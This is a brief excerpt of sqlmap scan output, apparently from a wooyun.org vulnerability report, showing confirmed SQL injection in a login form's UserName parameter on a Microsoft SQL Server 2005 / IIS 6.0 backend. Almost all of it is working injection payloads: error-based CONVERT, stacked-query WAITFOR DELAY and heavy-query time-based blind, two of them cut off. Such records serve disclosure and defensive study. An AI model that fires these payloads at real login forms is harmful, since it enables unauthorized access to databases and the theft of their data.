 Parameter: UserName (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserName=admin' AND 9738=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CH
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: UserName=admin';WAITFOR DELAY '0:0:5'--&Passwd=111&Submit=%C8%B7%B6%A8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: UserName=admin' AND 9625=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysuse
---
[08:30:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org